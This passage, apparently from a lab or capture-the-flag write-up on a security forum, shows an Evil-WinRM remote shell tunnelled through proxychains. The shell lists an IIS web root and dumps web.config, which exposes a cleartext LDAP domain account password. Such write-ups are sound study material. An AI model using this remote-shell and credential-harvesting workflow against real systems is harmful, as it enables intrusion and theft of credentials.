 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.122.228:5985  ...  OK
*Evil-WinRM* PS C:\inetpub\wwwroot> ls
Directory: C:\inetpub\wwwroot
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/8/2022   2:46 AM            703 iisstart.htm
-a----         5/8/2022   2:46 AM          99710 iisstart.png
-a----        2/12/2022  11:42 PM           5252 index.htm
-a----        2/12/2022  11:42 PM           1280 web.config
*Evil-WinRM* PS C:\inetpub\wwwroot> cat web.config
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.122.228:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.122.228:5985  ...  OK
<?xml version="1.0" encoding="UTF-8"?>
<configuration xmlns="http://schemas.microsoft.com/.NetConfiguration/v2.0">
<appSettings />
<connectionStrings>
<add connectionString="LDAP://dc.fulcrum.local/OU=People,DC=fulcrum,DC=local" name="ADServices" />
</connectionStrings>
<system.web>
<membership defaultProvider="ADProvider">
<providers>
<add name="ADProvider" type="System.Web.Security.ActiveDirectoryMembershipProvider, System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" connectionStringName="AD
ConnString" connectionUsername="FULCRUM\LDAP" connectionPassword="PasswordForSearching123!" attributeMapUsername="SAMAccountName" />
</providers>
</membership>
</system.web>
<system.webServer>
<httpProtocol>
<customHeaders>
<clear />
</customHeaders>
</httpProtocol>
<defaultDocument>
<files>
<clear />
<add value="Default.asp" />
<add value="Default.htm" />
<add value="index.htm" />
<add value="index.html" />
<add value="iisstart.htm" />
</files>
</defaultDocument>
</system.webServer>
</configuration>
*Evil-WinRM* PS C:\inetpub\wwwroot>
先知社区